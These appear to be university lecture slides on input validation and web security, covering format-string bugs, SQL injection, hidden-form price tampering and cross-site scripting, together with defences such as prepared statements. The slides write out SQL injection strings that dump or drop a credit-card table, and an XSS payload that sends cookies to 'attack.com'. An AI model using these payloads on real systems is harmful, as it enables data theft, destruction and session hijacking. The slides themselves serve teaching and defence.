Slide 1
CMSC 414
Computer and Network Security
Lecture 23
Jonathan Katz

Slide 2
Input validation
Buffer overflows can be viewed as an example of problems caused by improper input validation
There are many other important examples as well

Slide 3
Need to validate input
Filenames
  Disallow *, /Alice/../Bob, etc.
Integer values
  Check for negative inputs
  Check for large inputs that might cause overflow!
Command-line arguments
  Even argv[0]…
Commands
  E.g., SQL
Web attacks
  E.g., cross site scripting, more

Slide 4
Format string vulnerabilities
What is the difference between
printf(buf);
and
printf(“%s”, buf);
?
What if buf holds %x ?
Look at memory, and what printf expects…

Slide 5
What happens?
printf(“%x”) expects an additional argument…
What if we could write that value instead?
“%x”
ebp
eip
buf
Frame of the
calling function
args
Will print the value
sitting here

Slide 6
SQL injection attacks
Affect applications that use untrusted input as part of an SQL query to a back-end database
Specific case of a more general problem: using untrusted input in commands

Slide 7

SQL injection: example
Consider a browser form, e.g.:
When the user enters a number and clicks the button, this generates an http request like
https://www.pizza.com/show_orders?month=10

Slide 8
Example continued…
Upon receiving the request, a script might generate an SQL query as follows:
A normal query would look like:
sql_query
= "SELECT pizza, quantity, order_day "
+ "FROM orders "
+ "WHERE userid=" + session.getCurrentUserId()
+ " AND order_month= "
+ request.getParameter("month");
SELECT pizza, quantity, order_day
FROM orders
WHERE userid=4123
AND order_month=10

Slide 9
Example continued…
What if the user makes a modified http request:
https://www.pizza.com/show_orders?month=0%20OR%201%3D1
(Parameters transferred in URL-encoded form, where meta-characters are encoded in ASCII)
This has the effect of setting
request.getParameter(“month”)
equal to the string
0 OR 1=1

Slide 10
Example continued
So the script generates the following SQL query:
Since AND takes precedence over OR, the above always evaluates to TRUE
  The attacker gets every entry in the table!
SELECT pizza, quantity, order_day
FROM orders
WHERE userid=4123
AND order_month=0 OR 1=1
(
)

Slide 11
Even worse…
Craft an http request that generates an SQL query like the following:
Attacker gets the entire credit-card table as well!
SELECT pizza, quantity, order_day
FROM orders
WHERE userid=4123
AND order_month=0 OR 1=0
UNION SELECT cardholder, number, exp_date
FROM creditcards

Slide 12
More damage…
SQL queries can encode multiple commands, separated by ‘;’
Craft an http request that generates an SQL query like the following:
Credit-card table deleted!
SELECT pizza, quantity, order_day
FROM orders
WHERE userid=4123
AND order_month=0 ;
DROP TABLE creditcards

Slide 13
More damage…
Craft an http request that generates an SQL query like the following:
User (with chosen password) entered as an administrator!
  Database owned!
SELECT pizza, quantity, order_day
FROM orders
WHERE userid=4123
AND order_month=0 ;
INSERT INTO admin VALUES (‘hacker’, ...)

Slide 14
May need to be more clever…
Consider the following script for text queries:
Previous attacks will not work directly, since the commands will be quoted
But easy to deal with this…
sql_query
= "SELECT pizza, quantity, order_day "
+ "FROM orders "
+ "WHERE userid=" + session.getCurrentUserId()
+ " AND topping= ‘ "
+ request.getParameter(“topping") + “’”

Slide 15
Example continued…
Craft an http request where
request.getParameter(“topping”)
is set to
abc’; DROP TABLE creditcards; --
The effect is to generate the SQL query:
(‘--’ represents an SQL comment)
SELECT pizza, quantity, order_day
FROM orders
WHERE userid=4123
AND toppings=‘abc’;
DROP TABLE creditcards ; --’

Slide 16
Second-order SQL injection
Use a previously stored value to do SQL injection
E.g., say stored username contains a single quote, encoded appropriately when first stored, e.g.,
Then execute:
What if uname = admin’ -- ?
  (uname = admin causes a conflict)
INSERT INTO USERS(uname,passwd)
VALUES ('o''connor','terminator')
query2 = “UPDATE users SET passwd=‘” +
+ new_password + “’ WHERE name=‘”
+ uname + “’” ;

Slide 17

Source: http://xkcd.com/327/

Slide 18
Solutions?
Defense-in-depth…
  Use several solutions, as appropriate
Blacklisting
Whitelisting
Sanitization
Prepared statements/bind variables
Mitigate the impact of SQL injections

Slide 19
Blacklisting?
I.e., searching for/preventing ‘bad’ inputs
E.g., for previous example:
…where kill_chars() deletes, e.g., quotes and semicolons
sql_query
= "SELECT pizza, quantity, order_day "
+ "FROM orders "
+ "WHERE userid=" + session.getCurrentUserId()
+ " AND topping= ‘ "
+ kill_chars(request.getParameter(“topping"))
+ “’”

Slide 20
Drawbacks of blacklisting
How do you know if/when you’ve eliminated all possible ‘bad’ strings?
  If you miss one, could allow successful attack
Does not prevent first set of attacks (numeric values)
  Although similar approach could be used, starts to get complex!
May conflict with functionality of the database
  E.g., user with name O’Brien

Slide 21
Whitelisting
Check that user-provided input is in some set of values known to be safe
  E.g., check that month is an integer in the right range
If invalid input detected, better to reject it than to try to fix it
  Fixes may introduce vulnerabilities
  Principle of fail-safe defaults

Slide 22
Prepared statements/bind variables
Bind variables: placeholders guaranteed to be data (not control), in correct format
Prepared statements: allow creation of queries with bind variables
  Parameters not involved in query parsing

Slide 23
Example (Java)
PreparedStatement ps =
db.prepareStatement(
"SELECT pizza, quantity, order_day "
+ "FROM orders WHERE userid=?
AND order_month=?");
ps.setInt(1, session.getCurrentUserId());
ps.setInt(2,
Integer.parseInt(request.getParameter("month")));
ResultSet res = ps.executeQuery();
Query parsed w/o parameters
Bind variables are typed
Bind variables

Slide 24
Mitigating the impact
Limit privileges
  I.e., allow SELECT queries on the orders database, but no queries on creditcards database
  Can limit commands, or tables to which access is given (or both)
  Principle of least privilege
  Not a complete fix, but it helps
Encrypt sensitive data stored in database
  E.g., orders in the clear but credit card numbers encrypted

Slide 25
Web security

Slide 26
Context…
We have seen many examples of attacks due to insufficient input validation
  Buffer overflows
  SQL injection attacks
We continue to look at more attacks in this vein
  Client state manipulation in web requests
    Hidden form variables or parameters in HTTP requests
    Cookie manipulation

Slide 27
Context
We will then look at cross-domain attacks that involve three parties – the attacker and an honest client + server
  Cross-site scripting (XSS)
  Cross-site request forgery (CSRF)
(XSS attacks can also be viewed as being caused by improper input validation)

Slide 28
Common source of flaws
HTTP is stateless
  State – whether per-session or across sessions – is often stored at the client side (i.e., cookies)
  State is echoed back by client in future requests
  This state is subject to manipulation!

Slide 29

Example web application I
order.html – order form allowing user to select number of pizzas and enter credit card info
submit_order – script that processes the user’s order, and generates an HTML form to be sent back to the client for verification
  Price encoded as hidden form field
<HTML>
<HEAD><TITLE>Pay</TITLE></HEAD><BODY>
<FORM ACTION=“submit_order” METHOD=“GET”>
The total cost is $5.50. Confirm order?
<INPUT TYPE=“hidden” NAME=“price” VALUE=“5.50”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“yes”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“no”>
</BODY></HTML>

Slide 30
Example web application II
When the user clicks, the browser issues an HTTP request like
GET /submit_order?price=5.50&pay=yes HTTP/1.0
The user’s submitted request is processed by a back-end credit-card payment gateway
if (pay = yes) {
bill_creditcard(price);
deliver_pizza();
}
else
display_transaction_cancelled_page();

Slide 31
In pictures…
Order 1 Pizza
Web
Browser
(Client)
Web
Server
Credit
Card
Payment
Gateway
Confirm $5.50
Submit
Order
$5.50
Price Stored in
Hidden Form Variable
submit_order?price=5.50
Attacker can modify

Slide 32
Carrying out the attack
Attacker orders pizza, gets order confirmation HTML page

Slide 33
Carrying out the attack
Attacker can view the page source
And modify it!
When form submitted, it generates the request
GET /submit_order?price=0.01&pay=yes HTTP/1.0
<HTML>
<HEAD><TITLE>Pay</TITLE></HEAD><BODY>
<FORM ACTION=“submit_order” METHOD=“GET”>
The total cost is $5.50. Confirm order?
<INPUT TYPE=“hidden” NAME=“price” VALUE=“5.50”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“yes”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“no”>
</BODY></HTML>
<HTML>
<HEAD><TITLE>Pay</TITLE></HEAD><BODY>
<FORM ACTION=“submit_order” METHOD=“GET”>
The total cost is $5.50. Confirm order?
<INPUT TYPE=“hidden” NAME=“price” VALUE=“.01”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“yes”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“no”>
</BODY></HTML>

Slide 34
Notes
Even though the price variable is “hidden”, the client can find it in the HTML source in the clear
Nothing prevents modification of the pre-populated values!
Using POST instead of GET has the same vulnerability
Streamline the attack using HTTP-generation tools
  curl, Wget

Slide 35
Solution 1
Store state on the server
  Server creates a session-id for each session, and stores a table mapping session-ids to state
  Session-id sent to client, who re-sends it in its requests
<HTML>
<HEAD><TITLE>Pay</TITLE></HEAD><BODY>
<FORM ACTION=“submit_order” METHOD=“GET”>
The total cost is $5.50. Confirm order?
<INPUT TYPE=“hidden” NAME=“sid” VALUE=“78272901149”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“yes”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“no”>
</BODY></HTML>

Slide 36
Solution 1
HTTP request now looks like
GET /submit_order?sid=78272901149 &pay=yes HTTP/1.0
Back-end processing must change:
Database lookup on each request – possible DoS
price = lookup(sid);
if (pay = yes && price != NULL) {
bill_creditcard(price);
deliver_pizza();
}
else
display_transaction_cancelled_page();

Slide 37
Notes
Session ids must be hard to guess!
  Randomly chosen
  Sufficiently long
Time out session ids
Delete session ids once session ends

Slide 38
Solution 2
Authenticate client-side state
Server verifies state sent by the client
What is the right cryptographic tool here?

Slide 39
Solution 2 in detail
What if this
were missing?
Server stores random, secret key k
confirm_order generates HTML like
where tag = MAC_{k}(quantity # price)
<HTML>
<HEAD><TITLE>Pay</TITLE></HEAD><BODY>
<FORM ACTION=“submit_order” METHOD=“GET”>
The total cost is $5.50. Confirm order?
<INPUT TYPE=“hidden” NAME=“quantity” VALUE=“1”>
<INPUT TYPE=“hidden” NAME=“price” VALUE=“12”>
<INPUT TYPE=“hidden” NAME=“tag” VALUE=“371910171983”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“yes”>
<INPUT TYPE=“submit” NAME=“pay” VALUE=“no”>
</BODY></HTML>

Slide 40
(A side note)
Note that this gives the attacker a lot of control over what strings will be authenticated by the server…
Note that there are lots of forgeries that would be damaging for the server
  Anything where the price is changed
Good thing our definition of security for MACs was so strong!

Slide 41
Cross-domain security issues

Slide 42
Cross-domain security issues
Security vulnerabilities that arise due to interactions between two different domains
  Malicious script (pointing to different domain) inserted into webpage served by legitimate domain
  User accessing page from legitimate domain and page from malicious domain at the same time
For the purposes of this lecture, freely assume the attacker can get a user to access any URL of the attacker’s choice
  Phishing, embedded links/ads/scripts/iframes, …

Slide 43
Same-origin policy
Scripts embedded in a page can
  Read/modify the contents of that page
  Read cookies associated with that page
  Receive/respond to events (mouse clicks)
Same-origin policy: scripts can only access properties associated with documents from the same origin as the document containing the script
  Origin defined by protocol+hostname+port (not document path)
  Http and https are different protocols

Slide 44
Cross-domain interactions
Links from malicious page to legitimate page
  Nothing can prevent this!
  Can be a link (that the user has to click) or an iframe (that automatically loads the legitimate page, without the user noticing)
  In latter case, same-origin policy prevents script on malicious page from reading data on legitimate page
  But <script src=http://legitmate.com/foo></script> in malicious page would cause legitimate script to run in context of malicious page!
    More later

Slide 45
Cross-domain interactions
Links from malicious page to legitimate page
  Malicious page can also initiate a POST request to legitimate page, with arbitrary parameters
  We have already seen some of the problems that can arise here
Due to the way web authentication is usually handled (i.e., using a cached credential), any http requests will look as if they come from the legitimate user

Slide 46
Cross-site scripting (XSS)
Can occur whenever an attacker can influence a script executed at a legitimate host, e.g.:
  Dynamically generated pages (search, errors, other)
  E.g.,
  http://good.com/error.php?msg=an+error+occured
  What happens if the attacker sends
  http://good.com/error.php?msg=<script>...</script>

Slide 47



Exploits using XSS
<script>var i=new Image; i.src=“http://attack.com”
+document.cookie;</script>
http://good.com/error?msg=<script>var+i=new+Image;+i.src=“http://attack.com”
%2bdocument.cookie;</script>
user logs in
user clicks…
hijack session
malicious code run
malicious URL
credential sent to attacker

Slide 48
Key points…
Same-origin policy is respected
  The attacker’s script was running in the context of good.com(!), so it was able to access the cookie
Phishing likely to succeed
  Users only notice that the link is to http://good.com
Using https does nothing to prevent this attack…

Slide 49
Stored XSS vulnerabilities
Occurs when data submitted by a user is stored and later displayed to other users
  Comment on blog post
  Wiki
  Web-based email
  Facebook, MySpace
    Samy worm

Slide 50
Exploits using XSS
user logs in
malicious code run
post malicious code
credential sent to attacker

Slide 51
Notes…
No need for phishing any more!
Guaranteed that user is logged in when they run the malicious script
  (In previous case, user may not be logged in when they click the attacker-generated URL)

